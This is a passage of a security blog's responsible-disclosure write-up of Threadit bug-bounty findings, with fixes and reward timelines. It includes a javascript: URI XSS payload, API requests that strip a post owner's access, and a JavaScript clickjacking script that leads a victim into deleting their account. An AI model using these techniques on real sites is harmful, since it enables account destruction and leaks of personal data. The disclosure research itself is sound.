<p>Here we will specify a new link with a title and a valid URL. Entering an invalid value will display an error and won&#8217;t allow us to submit the form.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="585" height="261" src="https://websecblog.com/wp-content/uploads/image-3.webp" alt="Add new link" class="wp-image-1299" srcset="https://websecblog.com/wp-content/uploads/image-3.webp 585w, https://websecblog.com/wp-content/uploads/image-3-300x134.webp 300w, https://websecblog.com/wp-content/uploads/image-3-134x60.webp 134w" sizes="auto, (max-width: 585px) 100vw, 585px" /></figure>



<p>When we click <em>Publish</em>, the following request is sent.</p>



<pre title="" class="wp-block-code"><code lang="json" class="language-json">PATCH /draft/{draftId}
Host: api.threadit.app

{
  "cta": [
    {
      "text":"Click here!!1",
      "url":"https://websecblog.com/"
    }
  ],
  "isCtaPresent":true
}</code></pre>



<p>We will intercept the request and replace the <code>url</code> field value with <code>javascript:alert(document.domain)</code>.</p>



<p>Now, if we open the published post, we can see the CTA link we have attached in the bottom right corner. It is pointing to the JavaScript URI that we have changed in the PATCH request.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="942" height="569" src="https://websecblog.com/wp-content/uploads/image-4.webp" alt="A video with a link pointing to &quot;javascript:alert(document.domain)&quot;" class="wp-image-1308" srcset="https://websecblog.com/wp-content/uploads/image-4.webp 942w, https://websecblog.com/wp-content/uploads/image-4-300x181.webp 300w, https://websecblog.com/wp-content/uploads/image-4-768x464.webp 768w, https://websecblog.com/wp-content/uploads/image-4-99x60.webp 99w" sizes="auto, (max-width: 942px) 100vw, 942px" /></figure>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-css-opacity"/>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Clicking the link</h3>



<p>Once we click the link, a new <code>about:blank#blocked</code> tab opens instead of executing the JavaScript code.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="207" height="36" src="https://websecblog.com/wp-content/uploads/image-5.webp" alt="about:blank#blocked" class="wp-image-1335"/></figure>



<p>This is because the <code>a</code> element has the <code>target</code> attribute set to <code>_blank</code>, which causes the link to open in a new tab. In Chromium-based browsers, the <code>javascript:</code> link won&#8217;t be executed. In Firefox, however, this works fine.</p>



<blockquote>
<p>Try to click the following <code>target="_blank"</code> JavaScript link to see how it behaves in your browser. </p>
<script>document.write('<a href="javascript:alert(document.domain)" target="_blank">javascript:alert(document.domain)</a>');</script>
</blockquote>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>To make sure the link works in both browsers, we need to force the link in Chromium-based browsers to open in the current tab instead.</p>



<p>Holding a modifier key while clicking on a link results in the link opening in a different way.</p>



<figure id="ways-of-opening-a-link-while-holding-different-modifier-keys" class="wp-block-table is-style-regular no-title"><table><tbody><tr><td><kbd>CTRL</kbd>&nbsp;&nbsp;or&nbsp;&nbsp;<kbd>MIDDLE BUTTON</kbd></td><td>Open in new tab</td></tr><tr><td><kbd>SHIFT</kbd></td><td>Open in new window</td></tr><tr><td><kbd>ALT</kbd></td><td>Download (in Chromium)</td></tr><tr><td><kbd>CTRL</kbd> + <kbd>SHIFT</kbd>&nbsp;&nbsp;or&nbsp;&nbsp;<kbd>SHIFT</kbd> + <kbd>MIDDLE BUTTON</kbd></td><td>Open in new tab and focus it</td></tr></tbody></table><figcaption class="wp-element-caption">Ways of opening a link while holding different modifier keys</figcaption></figure>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<p><code>CTRL</code>-clicking the link in both Chromium-based browsers and in Firefox will cause the JavaScript code to execute.</p>



<p>Now, the attacker could share this Threadit post publicly, send it to the victim, and instruct them to click on the link while holding <code>CTRL</code>. But this would require an excessive amount of user interaction.</p>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" id="xss-clickjacking">Clickjacking</h3>



<p>Instead, as <code>threadit.app</code> didn&#8217;t use to send the <code>X-Frame-Options</code> header, we were able to insert the Threadit post directly on our site.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>The <code>X-Frame-Options</code> HTTP response header can be used to indicate whether or not a browser should be allowed to render a page in a <code>&lt;frame&gt;</code>, <code><strong>&lt;iframe&gt;</strong></code>, <code>&lt;embed&gt;</code> or <code>&lt;object&gt;</code>. Sites can use this to avoid clickjacking attacks, by ensuring that their content is not embedded into other sites.</p>
<cite>— <a rel="noreferrer noopener" aria-label="MDN web docs (opens in a new tab)" href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options" target="_blank">MDN web docs</a></cite></blockquote>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Having an iframe on our site allows us to transform it using CSS. We can make it (practically) invisible while keeping it interactive by setting the <code>opacity</code> to <code>0.0000001</code>. Then we will transform the iframe element using CSS and with the help of JavaScript, position it so that the link in it will always stay under the mouse pointer.</p>



<p>We need the user to click anywhere on our page. If the user is using a Chromium-based browser, they also have to be holding one of the modifier keys. We can overlay the page with a decoy button on top of the page with a prompt saying to <code>CTRL</code>-click it.</p>



<p>Once the user clicks somewhere on our page, the JavaScript code from the link will execute without the user even knowing. </p>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">The fix</h3>



<p>Fixing the XSS is pretty straightforward. We just need to make sure the link starts with <code>http://</code> or <code>https://</code>.</p>



<p>For the clickjacking part, adding the <code>X-Frame-Options: DENY</code> header to the HTTP response of the document will tell the browser to not allow any site to include it in an iframe.</p>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="419" height="185" src="https://websecblog.com/wp-content/uploads/image-8.webp" alt="" class="wp-image-1347" srcset="https://websecblog.com/wp-content/uploads/image-8.webp 419w, https://websecblog.com/wp-content/uploads/image-8-300x132.webp 300w, https://websecblog.com/wp-content/uploads/image-8-136x60.webp 136w" sizes="auto, (max-width: 419px) 100vw, 419px" /><figcaption class="wp-element-caption">Response headers before </figcaption></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="419" height="185" src="https://websecblog.com/wp-content/uploads/image-7.webp" alt="" class="wp-image-1346" srcset="https://websecblog.com/wp-content/uploads/image-7.webp 419w, https://websecblog.com/wp-content/uploads/image-7-300x132.webp 300w, https://websecblog.com/wp-content/uploads/image-7-136x60.webp 136w" sizes="auto, (max-width: 419px) 100vw, 419px" /><figcaption class="wp-element-caption">Response headers after</figcaption></figure>
</div>
</div>



<section id="DOM-XSS-with-Clickjacking-timeline" class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-table is-style-regular dense-table non-responsive-table"><table><thead><tr><th>Timeline</th><th></th></tr></thead><tbody><tr><td>2021-05-02</td><td>Vulnerability reported</td></tr><tr><td>2021-05-03</td><td>Priority changed to P2</td></tr><tr><td>2021-05-04</td><td>Nice catch</td></tr><tr><td>2021-05-06</td><td>Reward issued</td></tr></tbody></table></figure>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<p></p>
</div></section>



<h2 class="wp-block-heading" id="Removing-the-Post-Owner-from-the-ACL"><a href="#Removing-the-Post-Owner-from-the-ACL">Removing the Post Owner from the ACL</a></h2>



<p>This vulnerability allowed an attacker to remove the owner from any Threadit post.</p>



<h3 class="wp-block-heading">Creating and Sharing a New Threadit Post</h3>



<p>The victim creates a new post on Threadit and shares it either as Public or with specific people by entering their email addresses.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="595" height="352" src="https://websecblog.com/wp-content/uploads/image-9.webp" alt="Sharing a Threadit post with the Public" class="wp-image-1419" srcset="https://websecblog.com/wp-content/uploads/image-9.webp 595w, https://websecblog.com/wp-content/uploads/image-9-300x177.webp 300w, https://websecblog.com/wp-content/uploads/image-9-101x60.webp 101w" sizes="auto, (max-width: 595px) 100vw, 595px" /></figure>



<p>Once the post is publicly shared, the attacker can access it. If the attacker was added to the list of viewers directly by email, the attacker will see a share UI in the top right. If, however, the post is shared publicly via a link, the share UI won&#8217;t be shown.</p>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="489" height="135" src="https://websecblog.com/wp-content/uploads/image-11.webp" alt="Post without Share UI" class="wp-image-1424" srcset="https://websecblog.com/wp-content/uploads/image-11.webp 489w, https://websecblog.com/wp-content/uploads/image-11-300x83.webp 300w, https://websecblog.com/wp-content/uploads/image-11-217x60.webp 217w" sizes="auto, (max-width: 489px) 100vw, 489px" /><figcaption class="wp-element-caption">Public post</figcaption></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://websecblog.com/wp-content/uploads/image-12.webp" alt="Post with Share UI" class="wp-image-1425" width="404" height="106" srcset="https://websecblog.com/wp-content/uploads/image-12.webp 506w, https://websecblog.com/wp-content/uploads/image-12-300x79.webp 300w, https://websecblog.com/wp-content/uploads/image-12-228x60.webp 228w" sizes="auto, (max-width: 404px) 100vw, 404px" /><figcaption class="wp-element-caption">Directly shared post</figcaption></figure>
</div>
</div>



<p>The share UI being hidden in case of visiting a public post is reflected only on the frontend. No check is done on the backend and the API works the same with both posts.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Updating the ACL</h3>



<p>When the attacker makes changes in the share dialog, a PATCH request with two JSON fields is sent.</p>



<pre title="Add user@example.com as viewer" class="wp-block-code"><code lang="json" class="language-json">PATCH /x/thread/{threadId}/acl
Host: api.threadit.app

{
  "remove":[
    
  ],
  "add":[
    {
      "role":[
        "ROLE_READ"
      ],
      "email":"user@example.com"
    }
  ]
}</code></pre>



<p>The <code>remove</code> and <code>add</code> fields are arrays of objects with the user&#8217;s email and a role to be removed or added, respectively.</p>



<figure class="wp-block-image size-full light-only-img"><img loading="lazy" decoding="async" width="1007" height="522" src="https://websecblog.com/wp-content/uploads/share-with-people-light-4.webp" alt="Share with people dialog" class="wp-image-1450" srcset="https://websecblog.com/wp-content/uploads/share-with-people-light-4.webp 1007w, https://websecblog.com/wp-content/uploads/share-with-people-light-4-300x156.webp 300w, https://websecblog.com/wp-content/uploads/share-with-people-light-4-768x398.webp 768w, https://websecblog.com/wp-content/uploads/share-with-people-light-4-116x60.webp 116w" sizes="auto, (max-width: 1007px) 100vw, 1007px" /></figure>



<figure class="wp-block-image size-full dark-only-img"><img loading="lazy" decoding="async" width="999" height="496" src="https://websecblog.com/wp-content/uploads/share-with-people-dark-2.webp" alt="Share with people dialog" class="wp-image-1448" srcset="https://websecblog.com/wp-content/uploads/share-with-people-dark-2.webp 999w, https://websecblog.com/wp-content/uploads/share-with-people-dark-2-300x149.webp 300w, https://websecblog.com/wp-content/uploads/share-with-people-dark-2-768x381.webp 768w, https://websecblog.com/wp-content/uploads/share-with-people-dark-2-121x60.webp 121w" sizes="auto, (max-width: 999px) 100vw, 999px" /></figure>



<p>Trying to remove the owner from the access control list (ACL) using the following request will result in an error.</p>



<pre class="wp-block-code"><code lang="json" class="language-json">{
  "remove":[
    {
      "role":[
        "ROLE_OWNER"
      ],
      "email":"example@gmail.com"
    }
  ]
}</code></pre>



<pre class="wp-block-code"><code lang="rest" class="language-rest">Owner [example@gmail.com] cannot be removed from thread</code></pre>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<p>The attacker can, however, add new users as viewers and afterward remove the users they have added.</p>



<p>This request will add a new user to the ACL.</p>



<pre class="wp-block-code"><code lang="json" class="language-json">{
  "add":[
    {
      "role":[
        "ROLE_READ"
      ],
      "email":"user@example.com"
    }
  ]
}</code></pre>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="594" height="74" src="https://websecblog.com/wp-content/uploads/image-17.webp" alt="New user in the ACL list" class="wp-image-1465" srcset="https://websecblog.com/wp-content/uploads/image-17.webp 594w, https://websecblog.com/wp-content/uploads/image-17-300x37.webp 300w, https://websecblog.com/wp-content/uploads/image-17-482x60.webp 482w" sizes="auto, (max-width: 594px) 100vw, 594px" /></figure>



<p>After the user has been added, the attacker subsequently deletes the user, leaving the ACL in the same state as it was before the attacker initially added the user.</p>



<pre class="wp-block-code"><code lang="json" class="language-json">{
  "remove":[
    {
      "role":[
        "ROLE_READ"
      ],
      "email":"user@example.com"
    }
  ]
}</code></pre>



<p>From this, we have observed that the attacker, who is only a viewer of the post, can add any user as a viewer of the post. The attacker can also remove the same users they have previously added.</p>



<p>Now, what happens if the attacker tries to add the owner as a viewer?</p>



<pre class="wp-block-code"><code lang="json" class="language-json">{
  "add":[
    {
      "role":[
        "ROLE_READ"
      ],
      "email":"example@gmail.com"
    }
  ]
}</code></pre>



<p>The owner&#8217;s role (<code>ROLE_OWNER</code>) gets downgraded to <code>ROLE_READ</code>.</p>



<pre title="Response: 200 OK" class="wp-block-code"><code lang="json" class="language-json">{
  "addResult":[
    // items that were changed
    {
      "acl":{
        "role":"ROLE_READ",
        "email":"example@gmail.com"
      },
      "status":"STATUS_OK"
    }
  ],
  "acl":[
    // current ACL list
    { 
      // permission allowing the public to view the post
      "scope":{
        "public":{
          "isPresent":true
        }
      },
      "role":[
        "ROLE_READ"
      ]
    },
    {
      // permission of the owner is set as ROLE_READ
      "scope":{
        "user":{
          "name":"Victim User",
          "email":"example@gmail.com"
        }
      },
      "role":[
        "ROLE_READ"
      ]
    }
  ]
}</code></pre>



<p class="important2">The attacker has successfully changed the post owner&#8217;s role from owner to viewer.</p>



<p>The post owner can still access the post, but some UI features are disabled.</p>



<p>Users who add viewers to a post can also remove them. Since the owner is now a viewer, the attacker can remove the owner from the ACL and also remove the public view permission.</p>



<pre class="wp-block-code"><code lang="json" class="language-json">{
  "remove":[
    {
      "role":[
        "ROLE_READ"
      ],
      "email":"example@gmail.com"
    },
    {
      "public":{
        "isPresent":true
      },
      "role":[
        "ROLE_READ"
      ]
    }
  ]
}</code></pre>



<p>Once the owner opens their post, they will be presented with the following message.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="592" height="123" src="https://websecblog.com/wp-content/uploads/image-16-1.webp" alt="A warning message: &quot;You do not have access to this thread. Please ask the owner to share it with you.&quot;" class="wp-image-1464" srcset="https://websecblog.com/wp-content/uploads/image-16-1.webp 592w, https://websecblog.com/wp-content/uploads/image-16-1-300x62.webp 300w, https://websecblog.com/wp-content/uploads/image-16-1-289x60.webp 289w" sizes="auto, (max-width: 592px) 100vw, 592px" /></figure>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<p>The attack scenario is:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Anyone who can view any post can remove the owner from the ACL. The owner won&#8217;t be able to access their post anymore.</p>
</blockquote>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">The fix</h3>



<p>Now, trying to update the owner&#8217;s role will result in the following error: <em>Owner scope cannot be updated</em>.</p>



<section id="Removing-the-Post-Owner-From-the-ACL-timeline" class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-table is-style-regular dense-table non-responsive-table"><table><thead><tr><th>Timeline</th><th></th></tr></thead><tbody><tr><td>2021-07-08</td><td>Vulnerability reported</td></tr><tr><td>2021-07-08</td><td>Identified as Abuse Risk</td></tr><tr><td>2021-07-09</td><td>Accepted</td></tr><tr><td>2021-07-20</td><td>Reward issued</td></tr></tbody></table></figure>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<p></p>
</div></section>



<h2 class="wp-block-heading" id="Clickjack-to-Delete-Your-Account"><a href="#Clickjack-to-Delete-Your-Account">Click(jack) to Delete Your Account</a></h2>



<p>By clicking the profile avatar in the top right of the website, we are able to configure our profile settings.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="771" height="305" src="https://websecblog.com/wp-content/uploads/image-18.webp" alt="Threadit home page" class="wp-image-1484" srcset="https://websecblog.com/wp-content/uploads/image-18.webp 771w, https://websecblog.com/wp-content/uploads/image-18-300x119.webp 300w, https://websecblog.com/wp-content/uploads/image-18-768x304.webp 768w, https://websecblog.com/wp-content/uploads/image-18-152x60.webp 152w" sizes="auto, (max-width: 771px) 100vw, 771px" /></figure>



<p>This navigates us to the profile page at <code>https://threadit.app/profile</code>, with the <em>Profile</em>, <em>Notifications</em>, and <em>Account </em>tabs.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="737" height="369" src="https://websecblog.com/wp-content/uploads/image-61.png" alt="" class="wp-image-1485" srcset="https://websecblog.com/wp-content/uploads/image-61.png 737w, https://websecblog.com/wp-content/uploads/image-61-300x150.png 300w, https://websecblog.com/wp-content/uploads/image-61-120x60.png 120w" sizes="auto, (max-width: 737px) 100vw, 737px" /></figure>



<p>The only option in the <em>Profile </em>tab is to log out.</p>



<h3 class="wp-block-heading">Delete Account</h3>



<p>If we switch to the <em>Account </em>tab, we can see a <em>Delete Account</em> button. </p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="588" height="277" src="https://websecblog.com/wp-content/uploads/image-21.webp" alt="Delete account form" class="wp-image-1489" srcset="https://websecblog.com/wp-content/uploads/image-21.webp 588w, https://websecblog.com/wp-content/uploads/image-21-300x141.webp 300w, https://websecblog.com/wp-content/uploads/image-21-127x60.webp 127w" sizes="auto, (max-width: 588px) 100vw, 588px" /></figure>



<p>Clicking <em>Delete Account</em> opens a confirmation prompt with the <em>Cancel </em>and <em>Delete </em>buttons.</p>



<figure class="wp-block-image size-full light-only-img"><img loading="lazy" decoding="async" width="682" height="250" src="https://websecblog.com/wp-content/uploads/threadit-delete-acc-light.webp" alt="Delete account confirmation" class="wp-image-1490" srcset="https://websecblog.com/wp-content/uploads/threadit-delete-acc-light.webp 682w, https://websecblog.com/wp-content/uploads/threadit-delete-acc-light-300x110.webp 300w, https://websecblog.com/wp-content/uploads/threadit-delete-acc-light-164x60.webp 164w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>



<figure class="wp-block-image size-full dark-only-img"><img loading="lazy" decoding="async" width="682" height="250" src="https://websecblog.com/wp-content/uploads/threadit-delete-acc-dark.webp" alt="Delete account confirmation" class="wp-image-1491" srcset="https://websecblog.com/wp-content/uploads/threadit-delete-acc-dark.webp 682w, https://websecblog.com/wp-content/uploads/threadit-delete-acc-dark-300x110.webp 300w, https://websecblog.com/wp-content/uploads/threadit-delete-acc-dark-164x60.webp 164w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Clickjacking</h3>



<p>As we learned in the previous <a href="#xss-clickjacking">XSS clickjacking section</a>, threadit.app didn&#8217;t use to protect itself against clickjacking attacks.</p>



<p>This allowed us to insert an iframe of <code>https://threadit.app/profile</code> on our website. Similar to the XSS clickjacking, we can position and hide the iframe. Unlike the XSS clickjacking, where we needed the user to only click once in a single place, we will need to navigate the user through the profile page and update the iframe accordingly after each click. </p>



<figure class="wp-block-video"><video disableremoteplayback="" autoplay="" loop="" muted="" preload="auto" src="https://websecblog.com/wp-content/uploads/threadit-profile-tabs.webm" playsinline=""></video></figure>



<p>As navigating the tabs in the profile section doesn&#8217;t update the URL, we first need the victim to click on the <em>Account</em> tab. After that, we will reposition the iframe to the position of the <em>Delete Account</em> button, and then the final <em>Delete </em>button.</p>



<p>To detect a click in the iframe, we will wait until the current window loses focus by listening for the <code>blur</code> event. Then we will check if the currently focused element (<code>document.activeElement</code>) is equal to the iframe. If so, we can assume that the iframe was focused as a result of the user clicking in it. This won&#8217;t always be accurate as the iframe can get focused using a different way, but it works well enough for the demo.</p>



<pre title="https://samples.websec.blog/threadit-delete-account-clickjacking/" class="wp-block-code"><code lang="javascript" class="language-javascript">const iframe = document.querySelector('iframe');

let step = 0;

// define coordinates on the page we want the user to click on
const steps = [
    {
        x: 321,
        y: 120
    },
    {
        x: 105,
        y: 300
    },
    {
        x: 406,
        y: 296
    }
];

// reposition the iframe to the current step coordinates
const updatePosition = () =&gt; {
    if (!steps[step]) return;
    iframe.style.left = -steps[step].x;
    iframe.style.top = -steps[step].y;
};

// update the iframe to the initial position
updatePosition();

// make sure the window is focused, so we can detect a blur event
window.focus();

// listen for events when the current window loses focus
window.addEventListener('blur', () =&gt; {
    // the currently focused element is the iframe,
    // meaning that the user probably clicked in it
    if (document.activeElement === iframe) {
        step++;
        console.log('step ' + step);

        // unfocus the iframe so we can detect the next click
        setTimeout(() =&gt; {
            document.activeElement.blur();
            updatePosition();
        }, 10);
    }
});</code></pre>



<p>The video below illustrates how the clickjacking attack works. Normally, the overlay of the iframe would be hidden. The iframe is zoomed-in to make it easier to click in it. After each click, the iframe gets repositioned according to the <code>steps</code> coordinates. </p>



<figure class="wp-block-video"><video disableremoteplayback="" autoplay="" controls="" muted="" preload="auto" src="https://websecblog.com/wp-content/uploads/threadit-delete-account-clickjacking.webm" playsinline=""></video></figure>



<p>Check out the <a href="https://samples.websec.blog/threadit-delete-account-clickjacking/" target="_blank" rel="noreferrer noopener">demo page and its source code</a>.</p>



<p>This leaves us with the following attack scenario:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>The attacker can embed an iframe pointing to the account page and position it so that when the user clicks on the page, the <strong>Delete account</strong> button in the iframe will be clicked instead.<br>The victim&#8217;s Threadit account that they are currently logged into will be deleted without their knowledge.</p>
</blockquote>



<section id="Removing-the-Post-Owner-From-the-ACL-timeline" class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-table is-style-regular dense-table non-responsive-table"><table><thead><tr><th>Timeline</th><th></th></tr></thead><tbody><tr><td>2021-07-08</td><td>Vulnerability reported</td></tr><tr><td>2021-07-08</td><td>Priority changed to P2</td></tr><tr><td>2021-07-08</td><td>Nice catch</td></tr><tr><td>2021-07-20</td><td>Reward issued</td></tr></tbody></table></figure>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></section>



<h2 class="wp-block-heading" id="Getting-Viewers-of-Public-Posts"><a href="#Getting-Viewers-of-Public-Posts">Getting Viewers of Public Posts</a></h2>



<p>This vulnerability allowed unauthorized users to access the list of viewers on a public post.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>The list of Viewers is visible to anyone who has been directly added to the permissions on the Threadit via email address (i.e. Owner, Reply, or View access). Anyone viewing a Theadit via anonymous public access cannot see the list of Viewers.</p>
<cite>Threadit Support</cite></blockquote>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<p>When an author or someone added by an email address to a Threadit post views the post, there will be an <em>eye</em> icon in the UI with the list of users who viewed the post.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="444" src="https://websecblog.com/wp-content/uploads/image-23.webp" alt="List of viewers" class="wp-image-1564" srcset="https://websecblog.com/wp-content/uploads/image-23.webp 640w, https://websecblog.com/wp-content/uploads/image-23-300x208.webp 300w, https://websecblog.com/wp-content/uploads/image-23-86x60.webp 86w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p>When someone who was not added to this post directly, but opened it via a link, views the post, the <em>eye</em> icon to show the list of viewers will not be shown.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="139" src="https://websecblog.com/wp-content/uploads/image-25.webp" alt="Post without the list of viewers in the UI" class="wp-image-1566" srcset="https://websecblog.com/wp-content/uploads/image-25.webp 600w, https://websecblog.com/wp-content/uploads/image-25-300x70.webp 300w, https://websecblog.com/wp-content/uploads/image-25-259x60.webp 259w" sizes="auto, (max-width: 600px) 100vw, 600px" /></figure>



<p>The following request is sent once the author opens the post.</p>



<pre class="wp-block-code"><code lang="rest" class="language-rest">GET /message/{messageId}
Host: api.threadit.app
</code></pre>



<pre title="Response: 200 OK" class="wp-block-code"><code lang="json" class="language-json">{
  ...
  "viewer":[
    {
      "user":{
        "name":"Thomas Orlita",
        "email":"info@thomasorlita.com"
      },
      "viewCount":1,
      "lastViewedTime":"2021-03-20T17:49:39.668Z"
    },
    {
      "user":{
        "name":"Anonymous"
      },
      "viewCount":10,
      "lastViewedTime":"2021-08-13T16:44:16.864Z"
    },
    {
      "user":{
        "name":"Example User",
        "email":"user@example.com"
      },
      "viewCount":4,
      "lastViewedTime":"2021-07-30T17:49:08.111Z"
    },
    {
      "user":{
        "name":"Another User",
        "email":"another@user.example"
      },
      "viewCount":1,
      "lastViewedTime":"2021-03-17T15:53:01.469Z"
    }
  ]
}</code></pre>



<p>One of the fields in the response, <code>viewer</code>, contains the list of all users who viewed this post. Users who were not logged in are shown as <code>Anonymous</code>.</p>



<p>When a user who shouldn&#8217;t be able to see the list of viewers opens the post, the same <code>GET</code> request is sent. However, the response with the list of viewers is identical to the one sent to the author. This means that the list of viewers is sent to everyone, regardless if they should see it.</p>



<p>Attack scenario:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>A user who was not directly added to a public post with the Owner/Reply/View permission can still get the list of viewers (name, email, profile picture). Only users with the appropriate permission should be able to do so.</p>
</blockquote>



<section id="Removing-the-Post-Owner-From-the-ACL-timeline" class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-table is-style-regular dense-table non-responsive-table"><table><thead><tr><th>Timeline</th><th></th></tr></thead><tbody><tr><td>2021-07-07</td><td>Vulnerability reported</td></tr><tr><td>2021-07-08</td><td>Identified as Abuse Risk</td></tr><tr><td>2021-07-09</td><td>Priority changed to P3</td></tr><tr><td>2021-07-15</td><td>Closed as Won&#8217;t Fix</td></tr><tr><td>2021-07-19</td><td>Added more info</td></tr><tr><td>2021-08-04</td><td>Nice catch</td></tr><tr><td>2021-08-10</td><td>Reward issued</td></tr></tbody></table></figure>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></section>



<h2 class="wp-block-heading" id="Getting-Info-About-the-Logged-In-User"><a href="#Getting-Info-About-the-Logged-In-User">Getting Info About the Logged-In User</a></h2>



<p>As we know, the author can see the list of users who viewed the post.</p>



<p>We can get the email address of the victim just by navigating them to our post. Even better, we can embed an invisible iframe of the post on our site. When the victim opens our site, our Threadit post gets quietly loaded in the background without them knowing. If the victim is logged in Threadit, their email address will be added to the list of viewers we can access.</p>



<p> </p>



<figure class="wp-block-video"><video disableremoteplayback="" autoplay="" loop="" muted="" src="https://websecblog.com/wp-content/uploads/threadit-get-latest-user.webm" playsinline=""></video></figure>



<p>Once the victim&#8217;s browser has loaded the iframe, we can fetch the list of viewers of the post and get the latest viewer.</p>



<pre class="wp-block-code"><code lang="json" class="language-json">{
    "name": "Thomas Orlita",
    "email": "info@thomasorlita.com",
    "profileImageUrl": "https://lh3.googleusercontent.com/a-/AOh14GjvK1Kv58P5EzvedgZDkNZVXHR-69p3Urs5INck1gA=s96-c"
}</code></pre>



<p>Unfortunately, this bug was marked as <em>Intended behavior</em>. Later, the <code>X-Frame-Options</code> header was added, so iframing the site is not possible anymore. This could still be replicated by opening a new tab instead, but now it&#8217;d be visible to the victim.</p>



<p>The attack scenario for this report was:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Assuming the victim is logged in Threadit, the attacker gets the victim&#8217;s personal information once they open the attacker&#8217;s website.<br>This could be also used for harvesting visitors&#8217; data in the background.</p>
</blockquote>



<section id="Removing-the-Post-Owner-From-the-ACL-timeline" class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-table is-style-regular dense-table non-responsive-table"><table><thead><tr><th>Timeline</th><th></th></tr></thead><tbody><tr><td>2021-07-03</td><td>Vulnerability reported</td></tr><tr><td>2021-07-05</td><td>Closed as Won&#8217;t Fix</td></tr></tbody></table></figure>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></section>



<p>This is all from vulnerabilities on Threadit&#8217;s site. The Threadit team confirmed that none of them were abused.</p>



<p class="important2">But, there is also the Threadit Chrome Extension. The Chrome Extension, used for integrating Threadit with other sites on the web, Gmail being one of them, was vulnerable to an XSS attack. This allowed executing a DOM XSS in Gmail via <code>postMessage</code> if the user has installed the extension.<br><br>More about this in an upcoming article!</p>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-css-opacity is-style-dots"/>



